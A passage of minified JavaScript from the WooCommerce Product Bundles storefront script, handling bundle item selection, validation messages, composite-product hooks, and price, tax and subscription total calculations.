input[name*="bundle_attribute"]').remove(),this.bind_event_handlers(),this.init_bundled_items(),this.is_composited()&&this.init_composite(),this.$bundle_data.triggerHandler("woocommerce-product-bundle-initializing",[this]),t.each(this.bundled_items,function(t,e){e.init_scripts()}),this.update_bundle_task(),this.is_initialized=!0,this.$bundle_data.trigger("woocommerce-product-bundle-initialized",[this])},this.shutdown=function(){this.$bundle_form.find("*").off(),!1!==this.composite_data&&this.remove_composite_hooks()},this.init_composite=function(){this.composite_data.composite.actions.add_action("component_scripts_initialized_"+this.composite_data.component.step_id,this.component_scripts_initialized_action,10,this)},this.component_scripts_initialized_action=function(){(void 0!==this.composite_data.component.component_selection_model.selected_product?parseInt(this.composite_data.component.component_selection_model.selected_product,10)===parseInt(this.bundle_id,10):parseInt(this.composite_data.component.component_selection_model.get("selected_product"),10)===parseInt(this.bundle_id,10))?this.add_composite_hooks():this.remove_composite_hooks()},this.add_composite_hooks=function(){this.composite_data.composite.filters.add_filter("component_is_valid",this.cp_component_is_valid_filter,10,this),this.composite_data.composite.filters.add_filter("component_selection_formatted_title",this.cp_component_selection_formatted_title_filter,10,this),this.composite_data.composite.filters.add_filter("component_selection_meta",this.cp_component_selection_meta_filter,10,this),this.composite_data.composite.filters.add_filter("component_totals",this.cp_component_totals_filter,10,this),this.composite_data.composite.filters.add_filter("component_configuration",this.cp_component_configuration_filter,10,this),this.composite_data.composite.actions.add_action("validate_step",this.cp_validation_messages_action,10,this)},this.remove_composite_hooks=function(){this.composite_data.composite.filters.remove_filter("component_is_valid",this.cp_component_is_valid_filter),this.composite_data.composite.filters.remove_filter("component_selection_formatted_title",this.cp_component_selection_formatted_title_filter),this.composite_data.composite.filters.remove_filter("component_selection_meta",this.cp_component_selection_meta_filter),this.composite_data.composite.filters.remove_filter("component_totals",this.cp_component_totals_filter),this.composite_data.composite.filters.remove_filter("component_configuration",this.cp_component_configuration_filter),this.composite_data.composite.actions.remove_action("component_scripts_initialized_"+this.composite_data.component.step_id,this.component_scripts_initialized_action),this.composite_data.composite.actions.remove_action("validate_step",this.cp_validation_messages_action)},this.cp_component_configuration_filter=function(t,e){return e.step_id===this.composite_data.component.step_id&&parseInt(e.get_selected_product(),10)===parseInt(a.bundle_id,10)&&(t.bundled_items=a.api.get_bundle_configuration()),t},this.cp_component_totals_filter=function(e,i,_){if(i.step_id===this.composite_data.component.step_id&&parseInt(i.get_selected_product(),10)===parseInt(a.bundle_id,10)){var n=t.extend(!0,{},a.price_data),s=a.has_addons()?a.get_addons_raw_price():0;return _=void 0===_?i.get_selected_quantity():_,s>0&&(n.base_price=Number(n.base_price)+Number(s)),n=a.calculate_subtotals(!1,n,_),(n=a.calculate_totals(n)).totals}return e},this.cp_component_selection_formatted_title_filter=function(e,i,_,a,n){if(n.step_id===this.composite_data.component.step_id&&parseInt(n.get_selected_product(),10)===parseInt(this.bundle_id,10)){var s=0;if(t.each(this.bundled_items,function(t,e){e.$bundled_item_cart.data("quantity")>0&&s++}),this.group_mode_supports("component_multiselect"))if(0===s)e=wc_composite_params.i18n_no_selection;else{var d=this.cp_get_formatted_contents(n);d&&(e=d)}}return e},this.cp_component_selection_meta_filter=function(e,i){if(i.step_id===this.composite_data.component.step_id&&parseInt(i.get_selected_product(),10)===parseInt(this.bundle_id,10)){var _=0;if(t.each(this.bundled_items,function(t,e){e.$bundled_item_cart.data("quantity")>0&&_++}),0!==_&&!1===this.group_mode_supports("component_multiselect")){var a=this.cp_get_formatted_contents(i);""!==a&&e.push({meta_key:wc_bundle_params.i18n_contents,meta_value:a})}}return e},this.cp_get_formatted_contents=function(e){var i="",_=[],a=e.get_selected_quantity();return t.each(this.bundled_items,function(e,i){if(i.$self.hasClass("bundled_item_hidden"))return!0;if(i.$bundled_item_cart.data("quantity")>0){var n=i.$bundled_item_cart.data("title"),s=i.$bundled_item_image.find("img").first().get(0).outerHTML,d=parseInt(i.$bundled_item_cart.data("quantity")*a,10),r=wc_cp_get_variation_data(i.$bundled_item_cart.find(".variations")),o=d>1?"<strong>"+wc_composite_params.i18n_qty_string.replace("%s",d)+"</strong>":"",c="";r.length>0&&(t.each(r,function(t,e){c=c+'<span class="bundled_meta_element"><span class="bundled_meta_key">'+e.meta_key+':</span> <span class="bundled_meta_value">'+e.meta_value+"</span>",t!==r.length-1&&(c+='<span class="bundled_meta_value_sep">, </span>'),c+="</span>"}),n=wc_bundle_params.i18n_title_meta_string.replace("%t",n).replace("%m",'<span class="content_bundled_product_meta">'+c+"</span>")),n=wc_composite_params.i18n_title_string.replace("%t",n).replace("%q",o).replace("%p",""),_.push({title:n,image:s})}}),_.length>0&&(i+='<span class="content_bundled_product_details_wrapper">',t.each(_,function(t,e){i=i+'<span class="content_bundled_product_details"><span class="content_bundled_product_image">'+e.image+'</span><span class="content_bundled_product_title">'+e.title+"</span></span>"}),i+="</span>"),i},this.cp_component_is_valid_filter=function(t,e,i){return i.step_id===this.composite_data.component.step_id&&parseInt(i.get_selected_product(e),10)===parseInt(this.bundle_id,10)&&i.get_selected_quantity()>0&&i.is_visible()&&(t=this.passes_validation()),t},this.cp_validation_messages_action=function(e,i){if(e.step_id===this.composite_data.component.step_id&&!1===i&&parseInt(e.get_selected_product(),10)===parseInt(this.bundle_id,10)){var _=this.get_validation_messages();t.each(_,function(t,i){e.add_validation_message(i),e.add_validation_message(i,"composite")})}},this.get_ajax_url=function(t){return woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%",t)},this.bind_event_handlers=function(){a.has_addons()&&a.$bundle_data.on("updated_addons",a.updated_addons_handler),a.is_composited()&&a.$bundle_quantity.on("input change",function(){a.update_bundle()}),this.$bundle_data.on("woocommerce-nyp-updated-item",function(e){var i=t(this).find(".nyp");i.is(":visible")&&(a.price_data.base_price=i.data("price"),a.is_initialized&&(a.dirty_subtotals=!0,a.update_totals())),e.stopPropagation()}).on("woocommerce-product-bundle-validation-status-changed",function(t,e){e.updated_totals()}).on("click",".bundle_add_to_cart_button",function(e){t(this).hasClass("disabled")&&(e.preventDefault(),window.alert(wc_bundle_params.i18n_validation_alert))}).on("woocommerce-product-bundle-update-totals",function(t,e,i){var _=void 0===i?a:i;(e=void 0!==e&&e)&&(_.dirty_subtotals=!0),_.update_totals()})},this.init_bundled_items=function(){a.$bundled_items.each(function(e){a.bundled_items[e]=new i(a,t(this),e),a.bind_bundled_item_event_handlers(a.bundled_items[e])})},this.bind_bundled_item_event_handlers=function(e){e.$self.on("input change","input.bundled_qty",function(i){var _=t(this),n=parseFloat(_.attr("min")),s=parseFloat(_.attr("max"));"yes"===wc_bundle_params.force_min_max_qty_input&&("change"===i.type&&n>=0&&(parseFloat(_.val())<n||isNaN(parseFloat(_.val())))&&_.val(n),"change"===i.type&&s>0&&parseFloat(_.val())>s&&_.val(s)),e.update_selection_title(),a.update_bundle(e)}).on("change",".bundled_product_optional_checkbox input",function(i){t(this).is(":checked")?(e.$bundled_item_content.slideDown(200),e.set_selected(!0),e.$self.find(".bundled_item_qty_col .quantity").removeClass("quantity_hidden"),e.$bundled_item_cart.find(".variations select:eq(0)").trigger("change")):(e.$bundled_item_content.slideUp(200),e.set_selected(!1),e.$self.find(".bundled_item_qty_col .quantity").addClass("quantity_hidden"),e.maybe_add_wc_core_gallery_class(),e.$bundled_item_cart.trigger("reset_image"),e.maybe_remove_wc_core_gallery_class()),e.update_selection_title(),a.update_bundle(e),i.stopPropagation()}).on("found_variation",function(t,i){e.variation_id=i.variation_id.toString(),a.price_data.prices[e.bundled_item_id]=Number(i.price),a.price_data.regular_prices[e.bundled_item_id]=Number(i.regular_price),a.price_data.prices_tax[e.bundled_item_id]=i.price_tax,a.price_data.recurring_prices[e.bundled_item_id]=Number(i.recurring_price),a.price_data.regular_recurring_prices[e.bundled_item_id]=Number(i.regular_recurring_price),a.price_data.recurring_html[e.bundled_item_id]=i.recurring_html,a.price_data.recurring_keys[e.bundled_item_id]=i.recurring_key,e.maybe_remove_wc_core_gallery_class();var _=e.$self.find(".bundled_item_qty_col .quantity input");_.length>0&&_.attr("min",i.min_qty).attr("max",i.max_qty),i.is_in_stock&&e.$bundled_item_qty.trigger("change"),e.is_optional()&&!e.$self.find(".bundled_product_optional_checkbox input").is(":checked")&&(e.maybe_add_wc_core_gallery_class(),e.$bundled_item_cart.trigger("reset_image"),e.maybe_remove_wc_core_gallery_class()),e.update_selection_title(),a.update_bundle(e),t.stopPropagation()}).on("reset_image",function(){e.maybe_remove_wc_core_gallery_class()}).on("woocommerce-product-addons-update",function(t){t.stopPropagation()}).on("woocommerce_variation_select_focusin",function(t){t.stopPropagation()}).on("woocommerce_variation_has_changed",function(t){e.$reset_bundled_variations&&(e.variation_id?e.$reset_bundled_variations.slideDown(200):e.$reset_bundled_variations.slideUp(200)),t.stopPropagation()}).on("woocommerce_variation_select_change",function(i){e.variation_id="",e.is_selected()&&e.maybe_add_wc_core_gallery_class(),e.$attribute_select&&e.$attribute_select.each(function(){if(""===t(this).val())return e.$bundled_item_cart.find(".bundled_item_wrap .stock").addClass("disabled"),a.update_bundle(e),!1}),i.stopPropagation()}),e.has_addons()&&e.$bundled_item_cart.on("updated_addons",function(t){var i=a.get_addons_raw_price(e);if(a.price_data.addons_prices[e.bundled_item_id]!==i&&(a.price_data.addons_prices[e.bundled_item_id]=i,a.update_bundle(e)),e.show_addons_totals){var _=e.get_quantity(),n=a.price_data.prices_tax[e.bundled_item_id];if(a.get_taxed_totals(i,i,n,_).price>0){var s=Number(a.price_data.prices[e.bundled_item_id])+Number(i),d=a.get_taxed_totals(s,s,n,_),r=wc_pb_price_format(d.price),o=a.get_formatted_price_suffix(a.price_data,d),c='<span class="price"><span class="subtotal">'+wc_bundle_params.i18n_subtotal+"</span>"+r+o+"</span>";e.$addons_totals.html(c)}else e.$addons_totals.empty()}t.stopPropagation()}),e.is_nyp()&&e.$bundled_item_cart.on("woocommerce-nyp-updated-item",function(t){if(e.$nyp.is(":visible")){var i=e.$nyp.data("price");a.price_data.prices[e.bundled_item_id]=i,a.price_data.regular_prices[e.bundled_item_id]=i,a.update_bundle(e)}t.stopPropagation()})},this.get_quantity=function(){var t=a.$bundle_quantity.length>0?a.$bundle_quantity.val():1;return isNaN(t)?1:parseInt(t,10)},this.update_bundle=function(t){clearTimeout(a.update_bundle_timer),a.update_bundle_timer=setTimeout(function(){a.update_bundle_task(t)},10)},this.update_bundle_task=function(e){var i=!1,_=!1,n=a.is_initialized?"":a.api.get_bundle_validation_status(),s=0,d=[],r=0;if(a.validation_messages=[],t.each(a.bundled_items,function(t,e){var i=e.is_selected()?e.get_quantity():0;r+=i,"variable"!==e.get_product_type()&&"variable-subscription"!==e.get_product_type()||""!==e.get_variation_id()||i>0&&(s++,e.is_visible()&&e.get_title(!0)&&d.push(e.get_title(!0)))}),s>0){var o="";o=s===d.length&&s<5?wc_bundle_params.i18n_select_options_for.replace("%s",wc_pb_format_list(d)):wc_bundle_params.i18n_select_options,a.add_validation_message(o)}0===r&&"no"===a.price_data.zero_items_allowed&&a.add_validation_message(wc_bundle_params.i18n_zero_qty_error),"yes"!==a.price_data.is_purchasable?a.add_validation_message(wc_bundle_params.i18n_unavailable_text):a.$bundle_data.triggerHandler("woocommerce-product-bundle-validate",[a]),n!==a.api.get_bundle_validation_status()&&a.$bundle_data.triggerHandler("woocommerce-product-bundle-validation-status-changed",[a]),"yes"===a.price_data.is_purchasable&&a.update_totals(e),a.passes_validation()?(t.each(a.bundled_items,function(t,e){if(!e.is_selected())return!0;e.$bundled_item_cart.find("p.stock:not(.disabled)").hasClass("out-of-stock")&&a.price_data.quantities[e.bundled_item_id]>0&&(i=!0)}),i?a.$bundle_button.find("button").addClass("disabled"):a.$bundle_button.find("button").removeClass("disabled"),setTimeout(function(){a.$bundle_error.slideUp(200)},10),a.$bundle_wrap.trigger("woocommerce-product-bundle-show")):a.hide_bundle(),t.each(a.bundled_items,function(t,e){if(!e.is_selected())return!0;var n=e.$bundled_item_cart.find("p.stock:not(.disabled)");n.hasClass("out-of-stock")&&a.price_data.quantities[e.bundled_item_id]>0&&(_=n.clone().html(wc_bundle_params.i18n_partially_out_of_stock)),!i&&n.hasClass("available-on-backorder")&&a.price_data.quantities[e.bundled_item_id]>0&&(_=n.clone().html(wc_bundle_params.i18n_partially_on_backorder))}),_?(a.$bundle_availability.html(_),a.$bundle_availability.slideDown(200)):a.$initial_stock_status?a.$bundle_availability.html(a.$initial_stock_status):(a.is_composited()&&a.$bundle_availability.find("p.stock").addClass("inactive"),a.$bundle_availability.slideUp(200)),a.is_composited()&&("function"==typeof a.composite_data.component.component_selection_model.set_stock_status&&a.composite_data.component.component_selection_model.set_stock_status(a.$bundle_availability.find(".out-of-stock")>0?"out-of-stock":"in-stock"),a.composite_data.composite.actions.do_action("component_selection_content_changed",[a.composite_data.component]))},this.hide_bundle=function(e){var i=t("<ul/>");if(void 0===e){var _=a.get_validation_messages();_.length>0?t.each(_,function(e,_){i.append(t("<li/>").html(_))}):i.append(t("<li/>").html(wc_bundle_params.i18n_unavailable_text))}else i.append(t("<li/>").html(e.toString()));a.$bundle_error_content.html(i.html()),setTimeout(function(){a.$bundle_error.slideDown(200)},10),a.$bundle_button.find("button").addClass("disabled"),a.$bundle_wrap.trigger("woocommerce-product-bundle-hide")},this.update_price_data=function(){t.each(a.bundled_items,function(t,e){var i=e.$bundled_item_cart,_=e.bundled_item_id,n=e.get_quantity();a.price_data.quantities[_]=0,e.is_selected()&&n>0&&(a.price_data.quantities[_]=parseInt(n,10)),i.data("quantity",a.price_data.quantities[_]),"variable"!==e.get_product_type()&&"variable-subscription"!==e.get_product_type()||""!==e.get_variation_id()||(a.price_data.prices[_]=0,a.price_data.regular_prices[_]=0,a.price_data.prices_tax[_]=!1),a.price_data.prices[_]=Number(a.price_data.prices[_]),a.price_data.regular_prices[_]=Number(a.price_data.regular_prices[_]),a.price_data.addons_prices[_]=Number(a.price_data.addons_prices[_]),a.price_data.recurring_prices[_]=Number(a.price_data.recurring_prices[_]),a.price_data.regular_recurring_prices[_]=Number(a.price_data.regular_recurring_prices[_])})},this.update_totals=function(t){this.update_price_data(),this.calculate_subtotals(t),(a.dirty_subtotals||!1===a.is_initialized)&&(a.dirty_subtotals=!1,a.calculate_totals())},this.get_taxed_totals=function(t,e,i,_){_=void 0===_?1:_;var a=!(!i||void 0===i.incl)&&Number(i.incl),n=!(!i||void 0===i.excl)&&Number(i.excl),s={price:_*t,regular_price:_*e,price_incl_tax:_*t,price_excl_tax:_*t};return a&&n&&(s.price_incl_tax=wc_pb_number_round(s.price*a),s.price_excl_tax=wc_pb_number_round(s.price*n),"incl"===wc_bundle_params.tax_display_shop?(s.price=s.price_incl_tax,s.regular_price=wc_pb_number_round(s.regular_price*a)):(s.price=s.price_excl_tax,s.regular_price=wc_pb_number_round(s.regular_price*n))),s},this.calculate_subtotals=function(e,i,_){var n=void 0===i?a.price_data:i;if(_=void 0===_?1:parseInt(_,10),!1===(e=void 0!==e&&e)){var s=Number(n.base_price),d=Number(n.base_regular_price),r=n.base_price_tax;n.base_price_totals=this.get_taxed_totals(s,d,r,_)}if(t.each(a.bundled_items,function(t,i){if(!1!==e&&e.bundled_item_id!==i.bundled_item_id)return!0;var s=i.is_sold_individually()&&n.quantities[i.bundled_item_id]>0?1:n.quantities[i.bundled_item_id]*_,d="variable"===i.get_product_type()?i.get_variation_id():i.get_product_id(),r=n.prices_tax[i.bundled_item_id],o=n.regular_prices[i.bundled_item_id]+n.addons_prices[i.bundled_item_id],c=n.prices[i.bundled_item_id]+n.addons_prices[i.bundled_item_id],l=n.regular_recurring_prices[i.bundled_item_id]+n.addons_prices[i.bundled_item_id],u=n.recurring_prices[i.bundled_item_id]+n.addons_prices[i.bundled_item_id],p={price:0,regular_price:0,price_incl_tax:0,price_excl_tax:0},m={price:0,regular_price:0,price_incl_tax:0,price_excl_tax:0};"yes"===wc_bundle_params.calc_taxes?d>0&&s>0&&((c>0||o>0)&&(p=a.get_taxed_totals(c,o,r,s)),(u>0||l>0)&&(m=a.get_taxed_totals(u,l,r,s))):(p.price=s*c,p.regular_price=s*o,p.price_incl_tax=s*c,p.price_excl_tax=s*c,m.price=s*u,m.regular_price=s*l,m.price_incl_tax=s*u,m.price_excl_tax=s*u),p=a.filters.apply_filters("bundled_item_totals",[p,i,_]),m=a.filters.apply_filters("bundled_item_recurring_totals",[m,i,_]),a.totals_changed(n["bundled_item_"+i.bundled_item_id+"_totals"],p)&&(a.dirty_subtotals=!0,n["bundled_item_"+i.bundled_item_id+"_totals"]=p),a.totals_changed(n["bundled_item_"+i.bundled_item_id+"_recurring_totals"],m)&&(a.dirty_subtotals=!0,n["bundled_item_"+i.bundled_item_id+"_recurring_totals"]=m)}),void 0!==i)return n},this.calculate_totals=function(e){void 0===e&&a.$bundle_data.triggerHandler("woocommerce-product-bundle-calculate-totals",[a]);var i,_=void 0===e?a.price_data:e,n=!1,s={price:_.base_price_totals.price,regular_price:_.base_price_totals.regular_price,price_incl_tax:_.base_price_totals.price_incl_tax,price_excl_tax:_.base_price_totals.price_excl_tax};t.each(a.bundled_items,function(t,e){var i=_["bundled_item_"+e.bundled_item_id+"_totals"];void 0!==i&&(s.price+=i.price,s.regular_price+=i.regular_price,s.price_incl_tax+=i.price_incl_tax,s.price_excl_tax+=i.price_excl_tax)});var d=a.get_bundled_subscriptions(),r={};return d&&t.each(d,function(t,e){var i=e.bundled_item_id;if(0===_.quantities[i])return!0;var a=_.recurring_keys[i],n=_["bundled_item_"+i+"_recurring_totals"];void 0===r[a]?r[a]={html:_.recurring_html[i],price:n.price,regular_price:n.regular_price,price_incl_tax:n.price_incl_tax,price_excl_tax:n.price_excl_tax}:(r[a].price+=n.price,r[a].regular_price+=n.regular_price,r[a].price_incl_tax+=n.price_incl_tax,r[a].price_excl_tax+=n.price_excl_tax)}),i=s,s=a.filters.apply_filters("bundle_totals",[s,_,a]),!(n=a.totals_changed(_.totals,s))&&d&&JSON.stringify(_.recurring_totals)!==JSON.stringify(r)&&(n=!0),(n||!1===a.is_initialized)&&(_.subtotals=i,_.totals=s,_.recurring_totals=r,void 0===e&&this.updated_totals()),_},this.updated_totals=function(){clearTimeout(a.update_price_timer),a.update_price_timer=setTimeout(function(){a.updated_totals_task()},10)},this.get_price_html=function(e){var i=void 0===e?a.price_data:e,_=!1,n=a.is_composited()?a.composite_data.component.get_selected_quantity():1,s="p";if(a.has_addons()){i=t.extend(!0,{},i),_=!0;var d=a.get_addons_raw_price();d>0&&(i.base_price=Number(i.base_price)+Number(d),i.base_regular_price=Number(i.base_regular_price)+Number(d))}a.is_composited()&&(s="span",_="yes"===i.composited_totals_incl_qty),_&&(i=a.calculate_subtotals(!1,i,n),i=a.calculate_totals(i));var r="",o="yes"===i.show_total_string&&wc_bundle_params.i18n_total?'<span class="total">'+wc_bundle_params.i18n_total+"</span>":"",c=0===i.totals.price&&"yes"===i.show_free_string?wc_bundle_params.i18n_free:wc_pb_price_format(i.totals.price),l=wc_pb_price_format(i.totals.regular_price),u=a.get_formatted_price_suffix(i);return i.totals.regular_price>i.totals.price&&(c=wc_bundle_params.i18n_strikeout_price_string.replace("%f",l).replace("%t",c)),r=wc_bundle_params.i18n_price_format.replace("%t",o).replace("%p",c).replace("%s",u),r="<"+s+' class="price">'+i.price_string.replace("%s",r)+"</"+s+">"},this.get_recurring_price_html=function(e){var i=void 0===e?a.price_data:e,_="";return a.get_bundled_subscriptions()&&t.each(i.recurring_totals,function(t,e){var n=0==e.price?wc_bundle_params.i18n_free:wc_pb_price_format(e.price),s=wc_pb_price_format(e.regular_price),d="",r=a.get_formatted_price_suffix(i,{price_incl_tax:e.price_incl_tax,price_excl_tax:e.price_excl_tax});e.regular_price>e.price&&(n=wc_bundle_params.i18n_strikeout_price_string.replace("%f",s).replace("%t",n)),d=wc_bundle_params.i18n_price_format.replace("%t","").replace("%p",n).replace("%s",r),d='<span class="bundled_sub_price_html">'+e.html.replace("%s",d)+"</span>",_=(""!==_?_+'<span class="plus"> + </span>':_)+d}),_},this.show_price_html=function(){var e=!1;return!1===a.get_bundled_subscriptions()?e=wc_pb_number_round(a.price_data.totals.price)!==wc_pb_number_round(a.price_data.raw_bundle_price_min)||a.price_data.raw_bundle_price_min!==a.price_data.raw_bundle_price_max:t.each(a.bundled_items,function(t,i){if(a.price_data.recurring_prices[i.bundled_item_id]>0&&(i.is_subscription("variable")||i.is_optional()||!1===i.$self.find(".quantity").hasClass("quantity_hidden")))return e=!0,!1}),a.is_composited()&&(e||a.composite_data.composite.api.is_component_priced_individually(this.composite_data.component.step_id)&&(e=!0),e&&(!1===this.composite_data.component.is_selected_product_price_visible()?e=!1:!1===a.composite_data.composite.api.is_component_priced_individually(this.composite_data.component.step_id)&&(e=!1))),e},this.updated_totals_task=function(){var t=a.show_price_html();if(a.passes_validation()&&t){var e=a.get_price_html(),i=a.get_recurring_price_html();e=e.replace("%r",i),e=a.filters.apply_filters("bundle_total_price_html",[e,a]),a.$bundle_price.html(e),i&&a.$bundle_price.find(".bundled_subscriptions_price_html").show(),a.$bundle_price.slideDown(200)}else a.$bundle_price.slideUp(200);a.$bundle_data.triggerHandler("woocommerce-product-bundle-updated-totals",[a])},this.updated_addons_handler=function(t){a.updated_totals_task(),a.is_composited()&&a.composite_data.component.component_selection_model.update_selected_addons(),t.stopPropagation()},this.has_addons=function(){return this.$addons_totals&&this.$addons_totals.length>0},this.has_custom_price_addons=function(){return this.$custom_price_addons&&this.$custom_price_addons.length>0},this.get_addons_raw_price=function(e){var i=void 0!==e,_=i?e:this,n=i?e.get_quantity():1,s=i?a.price_data.prices_tax[e.bundled_item_id]:a.price_data.base_price_tax,d=0;if(!_.has_addons())return 0;if(!n)return 0;if(a.is_composited()&&(n=a.composite_data.component.get_selected_quantity()),wc_bundle_params.pao_version_gte_30){var r=_.$addons_totals.data("price_data");t.each(r,function(t,_){if(_.is_custom_price){var r=!(!s||void 0===s.incl)&&Number(s.incl),o=!(!s||void 0===s.excl)&&Number(s.excl);"incl"===wc_bundle_params.tax_display_shop&&"no"===wc_bundle_params.prices_include_tax?d+=_.cost_raw/(r||1):"excl"===wc_bundle_params.tax_display_shop&&"yes"===wc_bundle_params.prices_include_tax?d+=_.cost_raw/(o||1):d+=_.cost_raw,d/=n}else if("quantity_based"===_.price_type)d+=_.cost_raw_pu;else if("flat_fee"===_.price_type)d+=_.cost_raw/n;else if("percentage_based"===_.price_type){var c=i?a.price_data.prices[e.bundled_item_id]:a.price_data.base_price;d+=_.cost_raw_pct*c}})}else{(d=_.$addons_totals.data("addons-raw-price"))||(d=0);var o=i?a.get_custom_price_addons_raw_price(e):a.get_custom_price_addons_raw_price();d+=o}return d},this.get_custom_price_addons_raw_price=function(e){var i=0,_=void 0!==e,n=_?e:this,s=_?a.price_data.prices_tax[e.bundled_item_id]:a.price_data.base_price_tax;return n.has_custom_price_addons()&&n.$custom_price_addons.each(function(){var e=t(this).val()||0,_=!(!s||void 0===s.incl)&&Number(s.incl),a=!(!s||void 0===s.excl)&&Number(s.excl);e=Math.abs(parseFloat(accounting.unformat(e,wc_bundle_params.currency_format_decimal_sep),10)),"incl"===wc_bundle_params.tax_display_shop&&"no"===wc_bundle_params.prices_include_tax?i+=e/(_||1):"excl"===wc_bundle_params.tax_display_shop&&"yes"===wc_bundle_params.prices_include_tax?i+=e/(a||1):i+=e}),i},this.totals_changed=function(t,e){return void 0===t||t.price!==e.price||t.regular_price!==e.regular_price||t.price_incl_tax!==e.price_incl_tax||t.price_excl_tax!==e.price_excl_tax},this.is_composited=function(){return!1!==this.composite_data},this.get_formatted_price_suffix=function(t,e){var i=void 0===t?a.price_data:t,_="";return e=void 0===e?i.totals:e,i.suffix_exists&&(_=i.suffix,i.suffix_contains_price_incl&&(_=_.replace("{price_including_tax}",wc_pb_price_format(e.price_incl_tax))),i.suffix_contains_price_excl&&(_=_.replace("{price_excluding_tax}",wc_pb_price_format(e.price_excl_tax)))),_},this.get_bundled_subscriptions=function(e){var i={},_=!1;return t.each(a.bundled_items,function(t,a){a.is_subscription(e)&&(i[t]=a,_=!0)}),!!_&&i},this.add_validation_message=function(t){this.validation_messages.push(t.toString())},this.get_validation_messages=function(){return this.validation_messages},this.passes_validation=function(){return!(this.validation_messages.length>0)},this.group_mode_supports=function(e){return t.inArray(e,this.price_data.group_mode_features)>-1}}function i(e,i,_){this.initialize=function(){this.$self=i,this.$bundled_item_cart=i.find(".cart"),this.$bundled_item_content=i.find(".bundled_item_optional_content, .bundled_item_cart_content"),this.$bundled_item_image=i.find(".bundled_product_images"),this.$bundled_item_title=i.find(".bundled_product_title_inner"),this.$bundled_item_qty=i.find("input.bundled_qty"),this.$addons_totals=i.find("#product-addons-total"),this.$custom_price_addons=!1,this.$nyp=i.find(".nyp"),this.$attribute_select=!1,this.$attribute_select_config=!1,this.$reset_bundled_variations=!1,this.show_addons_totals=!1,this.bundled_item_index=_,this.bundled_item_id=this.$bundled_item_cart.data("bundled_item_id"),this.bundled_item_title=this.$bundled_item_cart.data("title"),this.bundled_item_title_raw=this.bundled_item_title?t("<div/>").html(this.bundled_item_title).text():"",this.bundled_item_product_title=this.$bundled_item_cart.data("product_title"),this.bundled_item_product_title_raw=this.bundled_item_title?t("<div/>").html(this.bundled_item_title).text():"",this.bundled_item_optional_suffix=void 0===this.$bundled_item_cart.data("optional_suffix")?wc_bundle_params.i18n_optional:this.$bundled_item_cart.data("optional_suffix"),this.product_type=this.$bundled_item_cart.data("type"),this.product_id=void 0===e.price_data.product_ids[this.bundled_item_id]?"":e.price_data.product_ids[this.bundled_item_id].toString(),this.nyp=void 0!==e.price_data.product_ids[this.bundled_item_id]&&"yes"===e.price_data.is_nyp[this.bundled_item_id],this.sold_individually=void 0!==e.price_data.product_ids[this.bundled_item_id]&&"yes"===e.price_data.is_sold_individually[this.bundled_item_id],this.variation_id="",this.has_wc_core_gallery_class=this.$bundled_item_image.hasClass("images"),void 0===this.bundled_item_id&&(this.bundled_item_id=this.$bundled_item_cart.attr("data-bundled-item-id")),this.initialize_addons()},this.initialize_addons=function(){this.has_addons()?(1==this.$addons_totals.data("show-sub-total")&&(this.$addons_totals.data("show-sub-total",0),this.show_addons_totals=!0),this.$custom_price_addons=this.$bundled_item_cart.find(".addon-custom-price")):this.$addons_totals=!1},this.get_title=function(t){return(t=void 0!==t&&t)?this.bundled_item_title_raw:this.bundled_item_title},this.get_product_title=function(t){return(t=void 0!==t&&t)?this.bundled_item_product_title_raw:this.bundled_item_product_title},this.get_optional_suffix=function(){return this.bundled_item_optional_suffix},this.get_product_id=function(){return this.product_id},this.get_variation_id=function(){return this.variation_id},this.get_product_type=function(){return this.product_type},this.get_quantity=function(){var t=this.$bundled_item_qty.val();return isNaN(t)?0:parseInt(t,10)},this.is_optional=function(){return"yes"===this.$bundled_item_cart.data("optional")||1===this.$bundled_item_cart.data("optional")},this.is_visible=function(){return"yes"===this.$bundled_item_cart.data("visible")||1===this.$bundled_item_cart.data("visible")},this.is_selected=function(){var t=!0;return this.is_optional()&&!1===this.$bundled_item_cart.data("optional_status")&&(t=!1),t},this.set_selected=function(t){this.is_optional()&&this.$bundled_item_cart.data("optional_status",t)},this.init_scripts=function(){"undefined"!=typeof PhotoSwipe&&"yes"===wc_bundle_params.photoswipe_enabled&&this.init_photoswipe(),this.$self.find(".bundled_product_optional_checkbox input").change(),this.$self.find("input.bundled_qty").change(),"variable"!==this.product_type&&"variable-subscription"!==this.product_type||this.$bundled_item_cart.hasClass("variations_form")||(this.$reset_bundled_variations=this.$bundled_item_cart.find(".reset_bundled_variations"),0===this.$reset_bundled_variations.length&&(this.$reset_bundled_variations=!1),this.$bundled_item_cart.addClass("variations_form").wc_variation_form(),this.$attribute_select=this.$bundled_item_cart.find(".variations .attribute_options select"),this.$attribute_select_config=this.$attribute_select.filter(function(){return!1===t(this).parent().hasClass("bundled_variation_attribute_options_wrapper")}),this.$attribute_select.length>0&&this.$attribute_select.first().change()),this.$self.find("div").stop(!0,!0),this.update_selection_title()},this.init_photoswipe=function(){this.$bundled_item_image.wc_product_gallery({zoom_enabled:!1,flexslider_enabled:!1});var t=this.$bundled_item_image.find("a.placeholder_image");t.length>0&&t.on("click",function(){return!1})},this.update_selection_title=function(t){if(0===this.$bundled_item_title.length)return!1;var e=parseInt(this.get_quantity(),10);if(isNaN(e))return!1;(t=void 0!==t&&t)&&(e=parseInt(this.$bundled_item_qty.attr("min"),10));var i=this.bundled_item_title,_=e>1?wc_bundle_params.i18n_qty_string.replace("%s",e):"",a=this.is_optional()&&""!==this.get_optional_suffix()?wc_bundle_params.i18n_optional_string.replace("%s",this.get_optional_suffix()):"",n=wc_bundle_params.i18n_title_string.replace("%t",i).replace("%q",_).replace("%o",a);this.$bundled_item_title.html(n)},this.reset_selection_title=function(){this.update_selection_title(!0)},this.is_subscription=function(t){return"simple"===t?"subscription"===this.product_type:"variable"===t?"variable-subscription"===this.product_type:"subscription"===this.product_type||"variable-subscription"===this.product_type},this.has_addons=function(){return this.$addons_totals&&this.$addons_totals.length>0},this.has_custom_price_addons=function(){return this.$custom_price_addons&&this.$custom_price_addons.length>0},this.is_nyp=function(){return this.nyp},this.is_sold_individually=function(){return this.sold_individually},this.maybe_add_wc_core_gallery_class=function(){this.has_wc_core_gallery_class||this.$bundled_item_image.addClass("images")},this.maybe_remove_wc_core_gallery_class=function(){this.has_wc_core_gallery_class||this.$bundled_item_image.removeClass("images")},this.initialize()}function _(){var t=this,e={},i={add_filter:function(t,i,_,a){var n={callback:i,priority:_,context:a},s=e[t];s?(s.push(n),s=this.sort_filters(s)):s=[n],e[t]=s},remove_filter:function(t,i,_){var 